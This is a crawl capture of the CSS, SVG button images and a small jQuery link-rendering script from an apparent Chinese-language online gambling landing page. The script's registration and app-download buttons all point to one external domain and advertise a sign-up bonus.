.am-prev:hover{opacity:1}.am-slider-d1:hover .am-next{opacity:.7}.am-slider-d1:hover .am-next:hover{opacity:1}.am-slider-d1 .am-control-nav,.am-slider-d1 .am-pauseplay{display:none}.am-slider-d2{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d2 .am-viewport{max-height:300px}.am-slider-d2 .am-slider-desc{position:absolute;left:10px;bottom:20px;right:50px;color:#fff}.am-slider-d2 .am-slider-content{background-color:rgba(0,0,0,.7);padding:10px 6px;margin-bottom:10px}.am-slider-d2 .am-slider-content p{margin:0;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1.4rem}.am-slider-d2 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d2 .am-slider-more{color:#eee;font-size:1.3rem;background-color:#0e90d2;padding:2px 10px}.am-slider-d2 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-d2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-d2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;font-size:0;line-height:0;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-d2 .am-control-nav li a:hover{background:rgba(0,0,0,.5)}.am-slider-d2 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-d2 .am-direction-nav,.am-slider-d2 .am-pauseplay{display:none}.am-slider-d3{margin-bottom:10px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d3 .am-viewport{max-height:300px}.am-slider-d3 .am-slider-desc{position:absolute;bottom:0;color:#fff;width:100%;background-color:rgba(0,0,0,.7);padding:8px 5px}.am-slider-d3 .am-slider-desc p{margin:0;font-size:1.3rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-control-thumbs{position:static;overflow:hidden}.am-slider-d3 .am-control-thumbs li{padding:12px 4px 4px;position:relative}.am-slider-d3 .am-control-thumbs img{width:100%;display:block;opacity:.85;cursor:pointer}.am-slider-d3 .am-control-thumbs img:hover{opacity:1}.am-slider-d3 .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-d3 .am-control-thumbs .am-active+i{position:absolute;top:0;left:50%;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid rgba(0,0,0,.7);border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);margin-left:-4px;-webkit-transition:all .2s;transition:all .2s}.am-slider-d3 .am-direction-nav,.am-slider-d3 .am-pauseplay{display:none}.am-slider-d3 .am-control-thumbs{display:table}.am-slider-d3 .am-control-thumbs li{display:table-cell;width:1%}[data-am-widget=tabs]{margin:10px}[data-am-widget=tabs] .am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}[data-am-widget=tabs] .am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}[data-am-widget=tabs] .am-tabs-nav a{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-default .am-tabs-nav{line-height:40px;background-color:#eee}.am-tabs-default .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-default .am-tabs-nav>.am-active a{background-color:#0e90d2;color:#fff}.am-tabs-d2 .am-tabs-nav{background-color:#eee}.am-tabs-d2 .am-tabs-nav li{height:42px}.am-tabs-d2 .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-d2 .am-tabs-nav>.am-active{position:relative;background-color:#fcfcfc;border-bottom:2px solid #0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active a{line-height:40px;color:#0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active:after{position:absolute;width:0;height:0;bottom:0;left:50%;margin-left:-5px;border:6px rgba(0,0,0,0) solid;content:"";z-index:1;border-bottom-color:#0e90d2}.am-titlebar{margin-top:20px;height:45px;font-size:100%}.am-titlebar h2{margin-top:0;margin-bottom:0;font-size:1.6rem}.am-titlebar .am-titlebar-title img{height:24px;width:auto}.am-titlebar-default{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;margin-right:10px;background-color:transparent;border-bottom:1px solid #dedede;line-height:44px}.am-titlebar-default a{color:#0e90d2}.am-titlebar-default .am-titlebar-title{position:relative;padding-left:12px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700}.am-titlebar-default .am-titlebar-title:before{content:"";position:absolute;left:2px;top:8px;bottom:8px;border-left:3px solid #0e90d2}.am-titlebar-default .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.am-titlebar-default .am-titlebar-nav a{margin-right:10px}.am-titlebar-default .am-titlebar-nav a:last-child{margin-right:5px}.am-titlebar-multi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#f5f5f5;border-top:2px solid #3bb4f2;border-bottom:1px solid #e8e8e8}.am-titlebar-multi a{color:#0e90d2}.am-titlebar-multi .am-titlebar-title{padding-left:10px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700;line-height:42px}.am-titlebar-multi .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right;line-height:42px}.am-titlebar-multi .am-titlebar-nav a{margin-right:10px}.am-titlebar-cols{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:10px;background-color:#f5f5f5;color:#555;font-size:18px;border-top:2px solid #e1e1e1;line-height:41px}.am-titlebar-cols a{color:#555}.am-titlebar-cols .am-titlebar-title{color:#0e90d2;margin-right:15px;border-bottom:2px solid #0e90d2;font-weight:700}.am-titlebar-cols .am-titlebar-title a{color:#0e90d2}.am-titlebar-cols .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-titlebar-cols .am-titlebar-nav a{display:inline-block;margin-right:15px;line-height:41px;border-bottom:2px solid transparent}.am-titlebar-cols .am-titlebar-nav a:hover{color:#3c3c3c;border-bottom-color:#0e90d2}.am-titlebar-cols .am-titlebar-nav a:last-child{margin-right:10px}.am-wechatpay .am-wechatpay-btn{margin-top:1rem;margin-bottom:1rem}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/money/static/css/reset.css
body_size: 638
content:
html {
    -webkit-text-size-adjust: auto;
    -ms-text-size-adjust: auto;
    -moz-text-size-adjust: auto;
}

body,
html {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Microsoft YaHei', 'Helvetica Neue', Helvetica, Arial, 'PingFang SC', 'Hiragino Sans GB', 'Heiti SC',
        'WenQuanYi Micro Hei', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #999;
    background-color: #f5f6f7;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
blockquote,
p {
    padding: 0;
    margin: 0;
}

table,
td,
tr,
th {
    font-size: 12px;
}

li {
    list-style-type: none;
}

img {
    vertical-align: top;
    border: 0;
}

ol,
ul {
    list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 12px;
    font-weight: normal;
}

address,
cite,
code,
em,
th {
    font-weight: normal;
    font-style: normal;
}

a {
    color: #fff;
    text-decoration: none;
}

.cl:after {
    content: '';
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
}

.cl {
    zoom: 1;
}

.Flex {
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/money/static/css/banner.css
body_size: 851
content:
.banner_wrapper {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 32px;
}

.register_login_btn {
    display: none;
}

.home_swiper {
    width: 740px;
    overflow: hidden;
}

.swiper-slide,
img {
    width: 100%;
}

.pc_reg_box {
    color: #FFF;
    text-align: center;
    font-size: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p_r_l_c {
    display: block;
    width: 227px;
    height: 73px;
    line-height: 73px;
}

.login {
    background: url('../image/login_btn.svg') no-repeat;
    background-size: 100% 100%;
}

.register {
    background: url('../image/register_btn.svg') no-repeat;
    background-size: 100% 100%;
    position: relative;
}

.bonus {
    position: absolute;
    text-align: justify;
    right: 6px;
    top: 6px;
    font-size: 14px;
    color: #D3886B;
    line-height: 1;
    font-weight: 600;
}

.register_nomarl {
    background: url('../image/register_btn_nomarl.svg') no-repeat;
    background-size: 100% 100%;
}

/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */

}

@media screen and (max-width: 980px) {
    .pc_reg_box {
        display: none;
    }

    .register_login_btn {
        display: block;
        width: 100%;

    }

    .h5_reg_box {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        max-width: 390px;
        margin: 0 auto;
    }

    .banner_wrapper {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0 16px;
        box-sizing: border-box;
        margin-bottom: 30px;
    }

    .register_login_btn .h5_reg_com {
        width: 48.9%;
        height: 53px;
        line-height: 50px;
        text-align: center;
        background: url('../image/login_btn.svg') no-repeat;
        background-size: 100% 100%;
        margin-bottom: 15px;
    }

    .register_login_btn .reg_1 {
        position: relative;
        background: url('../image/register_btn.svg') no-repeat;
        background-size: 100% 100%;
    }
    .register_login_btn .reg_2 {
        position: relative;
        background: url('../image/register_btn_nomarl.svg') no-repeat;
        background-size: 100% 100%;
    }

    .bonus {
        font-size: 12px;
        right: 10px;
        top: 5px;
        transform: scale(0.8)
    }

    .home_swiper {
        width: 100%;
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/money/static/css/sponsors.css
body_size: 753
content:
.sponsors{
    padding-bottom: 32px;
}
.sponsors_swiper{
    width: 100%;
}
.sponsors_img{
    width: 524px;
    height: auto;
    display: inline-block;
}
.swiper .swiper-slide {
    width: 50%;
    height: 100%;
    /* 文字垂直居中 */
    display: flex;
    justify-content: center;
    align-items: center;
}
.swiper-button-prev::after{
    display: none;
}
.swiper-button-next::after{
    display: none;
}


/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
}

@media screen and (max-width: 980px) {
    .sponsors{
        padding: 0 16px;
        box-sizing: border-box;
        padding-bottom: 30px;
    }
    .sponsors_img{
        width: 285px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/money/static/css/gameType.css
body_size: 481
content:
.game_type{
    margin-bottom: 32px;
}
.cate_title{
    width: 164px;
    margin-bottom: 15px;
}
.game_wrapper{
    display: flex;
    justify-content: space-between;
}
.live_slot_card{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.live_slot_card img{
    width: 113px;

}

.type_sports{
    width: 865px;
}
.h5_type_sports{
    display: none;
}

/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
}

@media screen and (max-width: 980px) {
    .game_type{
        padding: 0 16px;
        box-sizing: border-box;
    }
    .cate_title{
        width: auto;
        height: 22px;
        margin-bottom: 10px;
    }
    .pc_type_sports{
        display: none;
    }
    .h5_type_sports{
        display: block;
      
    }
    .h5_type_sports img{
        width: 100%;
        height: auto;
        margin-bottom: 20px;
    }
    .game_wrapper{
        display: block;
        flex-direction: column;
    }
    .live_slot_card{
        display: flex;
        flex-direction: row;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/money/static/css/common.css
body_size: 1083
content:
/* global */
html {
    font-size: calc(100vw / 375 * 100);
    background: #1b1c1e;
    box-sizing: border-box;
}

body {
    background: #1b1c1e;
    min-height: 100vh;
    background: url("../image/pc_bg.jpg") no-repeat center top;
   /* background-color:#22020947;*/
    background-size: cover;
}

/* heder */
header {
    width: 100%;
    padding: 35px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    margin-bottom: 40px;
    position: sticky;
    top: 0;
}

.scrolled {
    background-color: rgb(14 15 18 / 47%);
    backdrop-filter: blur(6px);
}

.header_box,
ul {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.h_line {
    width: 1px;
    height: 29px;
    background: #d2d2d2;
    margin: 0 25px;
}

/* main */
.main_content {
    width: 1000px;
    margin: 0 auto;
}

/* footer */
.footer_wrapper {
    width: 100%;
    background-color: #0e0f12;
}

.footer_main {
    width: 1100px;
    margin: 0 auto;
    padding: 54px 0;
}

.footer_title {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 24px;
}

.footer_top {
    margin-bottom: 40px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.footer_flex {
    display: flex;
    align-items: center;
}

.provider_icon {
    width: auto;
    height: 22px;
    margin-right: 12px;
}

.office_icon {
    width: auto;
    height: 64px;
    margin-right: 30px;
}

.honnor_icon {
    width: auto;
    height: 59px;
    margin-right: 30px;
}
.icon_h5{
    display: none;
}
/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
    .home_swiper {
        min-height: 400px;
    }
}

@media screen and (max-width: 980px) {
    body {
        background: #1b1c1e;
        min-height: 100vh;
        background: url("../image/h5_bg.jpg") no-repeat center top;
        background-size: cover;
        overflow-x: hidden;
    }

    header {
        padding: 16px;
        margin-bottom: 10px;
        box-sizing: border-box;
    }
    .h_line{
        height: 12px;
        margin: 0 12px;
    }

    .main_content {
        width: 100%;
    }

    .footer_main {
        width: 100%;
        overflow: hidden;
        padding: 24px 0;
    }

    .footer_top {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
    }

    .footer_wrapper {
        padding: 0 22px;
        box-sizing: border-box;
        overflow: hidden;
    }

    .footer_title {
        margin-bottom: 20px;
    }

    .office_icon {
        width: auto;
        height: 29px;
        margin-bottom: 39px;
    }

    .footer_wrap_flex {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .honnor_icon {
        width: 22%;
        height: auto;
        margin: 0;
        margin-bottom: 28px;
    }
    .provider_h5{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .provider_icon{
        margin-bottom: 26px;
    }
    .icon_h5{
        display: block;
    }
    .icon_pc {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.betway8889.com/money/static/js/dataRender.js
body_size: 837
content:



$(function () {
    
    var link_r = 'https://m.j0neo5vm.com';
    var link_app = 'https://m.j0neo5vm.com'
     /* 主轮播数据 */
    const HOME_BANNER = [
         {icon:'static/hj/b_001.webp',link:link_r,click_number:3},
         {icon:'static/hj/b_002.webp',link:link_r,click_number:3},
         {icon:'static/hj/b_003.webp',link:link_r,click_number:3},
    ]
    /* h5注册登录按钮 */
    const H5_REGLOG_LIST = [
        {link:link_r,label:'用户注册',markTag:'送￥6162',class:'h5_reg_com reg_1',click_number:1},
        {link:link_r,label:'赢千万奖池',markTag:'',class:'h5_reg_com',click_number:1},
        {link:link_r,label:'在线真人',markTag:'',class:'h5_reg_com reg_2',click_number:1},
        {link:link_app,label:'App下载',markTag:'',class:'h5_reg_com',click_number:2},
    ]
    /* 游戏种类 --game_wrapper */
    // const GAME_TYPE_LIST = []
    /* pc-注册登录按钮 */
    const PC_REGLOG_LIST = [
        {link:link_r,label:'用户注册',markTag:'',class:'login p_r_l_c',click_number:1},
        {link:link_r,label:'赢千万奖池',markTag:'',class:'login p_r_l_c',click_number:1},
        {link:link_r,label:'在线真人',markTag:'送￥6162',class:'register p_r_l_c',click_number:1},
        {link:link_app,label:'App下载',markTag:'',class:'register_nomarl p_r_l_c',click_number:2},
    ]
 
    $.map(H5_REGLOG_LIST, function(value,index){
        if(value.markTag){
            domRender(".h5_reg_box",`<a onclick="myFunction(${value.click_number});" href="${value.link}" target="_blank" class="${value.class}">${value.label}<span class="bonus">${value.markTag}</span></a>`)
        }else {
            domRender(".h5_reg_box",`<a onclick="myFunction(${value.click_number});" href="${value.link}" target="_blank" class="${value.class}">${value.label}</a>`)
        }
    })
    $.map(PC_REGLOG_LIST, function(value,index){
        if(value.markTag){
            domRender(".pc_reg_box",`<a onclick="myFunction(${value.click_number});"  href="${value.link}" target="_blank" class="${value.class}">${value.label}<span class="bonus">${value.markTag}</span></a>`)
        }else {
            domRender(".pc_reg_box",`<a onclick="myFunction(${value.click_number});"  href="${value.link}" target="_blank" class="${value.class}">${value.label}</a>`)
        }
    })
    $.map(HOME_BANNER,function(value,index){
        domRender("#home-swiper",`<div  class="swiper-slide"><a <a onclick="myFunction(${value.click_number});"  href="${value.link}" href="${value.link}" target="_blank"><img src="${value.icon}" alt="" /></a></div>`)
    })
 
  
})
/* dom render */
function domRender(select,dom)  {
    $(select).append(dom);
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.betway8889.com/money/static/image/register_btn_nomarl.svg
body_size: 2432
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12477)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12477)"/>
<g opacity="0.1">
<mask id="mask0_1451_12477" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12477)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12477" x1="11.6679" y1="0" x2="11.6679" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#D62239"/>
<stop offset="1" stop-color="#7B181C"/>
</linearGradient>
<clipPath id="clip0_1451_12477">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.betway8889.com/money/static/image/login_btn.svg
body_size: 2426
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12431)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12431)"/>
<g opacity="0.1">
<mask id="mask0_1451_12431" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12431)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12431" x1="0" y1="0" x2="0" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#4E5AC4"/>
<stop offset="1" stop-color="#080C35"/>
</linearGradient>
<clipPath id="clip0_1451_12431">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.betway8889.com/template/pc/skin/js/head.js
body_size: 960
content:
$(function(){$("div[i=h]").addClass("web-sunnavl-img");var df=$("div[i=fn]");$(".web-searclick").click(function(){if($(window).width()<1000){$(".web-navclick").removeClass("ontrue");$(".web-navbarbox").slideUp(140)}
